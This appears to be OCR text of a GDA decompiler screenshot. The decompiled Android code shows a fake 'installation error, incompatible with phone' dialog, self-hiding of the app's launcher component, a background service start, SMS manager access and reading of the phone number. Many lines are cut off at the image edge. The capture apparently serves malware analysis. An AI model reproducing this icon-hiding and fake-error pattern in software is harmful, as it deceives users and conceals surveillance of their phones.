 }catch(java.lang.Exception e0){
a.d("err:"+e0.getMessage());
}
return;
}
protected void onActivityResult(int p0,i
if (p0 == 20) {
AlertDialog$Builder builder = new
builder.setTitle("提示");
builder.setMessage("安装错误，此软
builder.setPositiveButton("确定",
builder.create().show();
}
super.onActivityResult(p0, p1, p2);
return;
}
public void onCreate(Bundle p0){
Integer[] integerArray;
super.onCreate(p0);
this.setContentView(0x7f030000);
this.getPackageManager().setComponentEnabledSetting(this.getComponentName(), 2, 1);
a.d("安装后执行这个");
this.startService(new Intent(this, MyService.class));
SmsManager.getDefault();
this.getSystemService("phone").getLine1Number();
Ctr+F
GDA
GDA FINDER
set
Search
820 builder.setTitle("提示");
842 builder.setMessage("安装错误，此软件与手机不兼容
872 builder.setPositiveButton("确定", new a(this))
971 this.setContentView(0x7f030000);
9ad this.getPackageManager().setComponentEnabledS
9c0 this.getPackageManager().setComponentEnabledS
double-click